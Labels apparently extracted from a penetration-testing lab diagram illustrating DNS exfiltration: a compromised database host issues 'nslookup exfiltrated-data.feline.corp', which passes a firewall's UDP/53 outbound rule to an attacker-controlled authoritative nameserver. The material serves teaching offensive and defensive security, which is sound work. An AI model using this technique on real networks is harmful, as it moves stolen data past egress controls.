 WAN
DMZ
INTERNAL
1. What's the IP address for exfiltrated-data.feline.corp?
2. What's the IP address for exfiltrated-data.feline.corp?
nslookup
3. There's no such domain (NXDOMAIN)!
4. There's no such domain (NXDOMAIN)!
FELINEAUTHORITY
FIREWALL
MULTISERVER03
PGDATABASE01
HRSHARES
All inbound
UDP/53 outbound
database_admin@pgdatabase01:~$ nslookup exfiltrated-data.feline.corp
KALI-MACHINE
FIREWALL
CONFLUENCE01
Only TCP/8090 inbound
All outbound